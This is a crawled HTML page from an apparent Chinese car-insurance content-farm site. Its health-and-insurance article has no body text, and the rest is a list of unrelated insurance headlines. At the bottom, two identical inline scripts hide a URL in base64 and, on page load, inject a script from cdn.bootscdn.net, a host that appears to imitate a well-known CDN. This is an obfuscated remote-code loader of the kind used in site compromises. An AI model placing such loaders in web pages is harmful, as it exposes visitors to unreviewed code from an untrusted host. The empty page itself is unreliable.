

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dehuabbs.com/qichebaoyang/88197.html
body_size: 2222
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/accelerate/orient/identify.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>一分钟看懂医院、保险和养生三者的关系-南京车险业务联盟</title>
    <meta name="title" content="一分钟看懂医院、保险和养生三者的关系-南京车险业务联盟">
    <meta name="keywords" content="一分钟看懂医院、保险和养生三者的关系">
    <meta name="description" content="">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="一分钟看懂医院、保险和养生三者的关系-南京车险业务联盟"/>
    <meta property="og:keywords" content="一分钟看懂医院、保险和养生三者的关系">
    <meta property="og:description" content=""/>
        <meta property="og:url" content="http://www.dehuabbs.com/qichebaoyang/88197.html"/>
    <link rel="canonical" href="http://www.dehuabbs.com/qichebaoyang/88197.html"/>
    <meta property="og:site_name" content="南京车险业务联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/vacant/forbid/scale.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar acid explode HgAPkRHic" href="/"><img src="/storage/interfere/enclose/expand.png" alt="南京车险业务联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">南京车险业务联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chexianchangshi/">车险常识</a></li><li><a href="/chexianjisuanqi/">车险计算器</a></li><li><a href="/qichebaoyang/">汽车保养</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>一分钟看懂医院、保险和养生三者的关系</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-06-05 13:39:33</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti oral">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/qichebaoyang/17244.html" title="延迟5年退休,个人账户损失7万!靠自己才最靠谱,商业养老险为何要趁早">延迟5年退休,个人账户损失7万!靠自己才最靠谱,商业养老险为何要趁早</a><b>2022-04-26 11:16:19</b></li>
                                                    <li><a href="/qichebaoyang/17254.html" title="《新闻联播》传来重磅消息:下发文件,商业养老保险将成家庭养老的主要承担者">《新闻联播》传来重磅消息:下发文件,商业养老保险将成家庭养老的主要承担者</a><b>2022-03-14 12:22:13</b></li>
                                                    <li><a href="/qichebaoyang/17256.html" title="社保交满15年,退休能领多少钱?算完后,买商业保险的人笑了…">社保交满15年,退休能领多少钱?算完后,买商业保险的人笑了…</a><b>2022-06-11 13:01:25</b></li>
                                                    <li><a href="/qichebaoyang/17259.html" title="公务员要买商业保险吗?">公务员要买商业保险吗?</a><b>2022-03-22 15:01:29</b></li>
                                                    <li><a href="/qichebaoyang/17261.html" title="社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……">社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……</a><b>2021-08-05 07:40:46</b></li>
                                                    <li><a href="/qichebaoyang/17262.html" title="公务员要买商业保险吗?">公务员要买商业保险吗?</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/qichebaoyang/17265.html" title="巴菲特:在股市的生存法则">巴菲特:在股市的生存法则</a><b>2022-05-29 11:40:05</b></li>
                                                    <li><a href="/qichebaoyang/17269.html" title="为什么不计较收入的员工,才是最可怕的?">为什么不计较收入的员工,才是最可怕的?</a><b>2022-04-26 09:51:38</b></li>
                                                    <li><a href="/qichebaoyang/17278.html" title="关于工作室新增商业寿险理赔咨询服务的通知!">关于工作室新增商业寿险理赔咨询服务的通知!</a><b>2022-04-03 06:24:11</b></li>
                                                    <li><a href="/qichebaoyang/17280.html" title="贵州律师商业保险已理赔,单位应承担工伤赔偿责任吗">贵州律师商业保险已理赔,单位应承担工伤赔偿责任吗</a><b>2022-03-21 16:43:44</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti balcony vacuum">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 南京车险业务联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>